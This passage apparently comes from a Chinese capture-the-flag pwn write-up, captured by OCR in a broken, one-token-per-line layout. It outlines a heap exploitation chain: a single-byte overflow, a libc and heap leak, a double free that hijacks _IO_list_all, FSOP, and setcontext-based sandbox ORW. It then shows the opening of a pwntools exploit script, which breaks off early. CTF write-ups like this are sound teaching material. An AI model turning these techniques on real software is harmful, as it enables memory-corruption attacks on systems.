
block
感觉我是非预期了,那个2333的选项应该是个后门函数,然
而没用到,edit 存在单字节溢出,可以形成 overlap,unsorted
bin中存在两个块就能leak libc和heap,然后double free劫
持IO_list_all的指针,指向heap上2.24之后FSOP方法,buf
base作为rdi,所以布局一下就能利用 setcontext+53 进行沙
盒orw了
COPY
from
 pwn 
import
*
#context.log_level = 'DEBUG'
def
menu
(
ch
)
:
    p
.
sendlineafter
(
'Choice >>'
,
str
(
ch
)
)
def
new
(
tp
,
size
,
content
)
:
    menu
(
1
)
    p
.
sendlineafter
(
'type:'
,
str
(
tp
)
)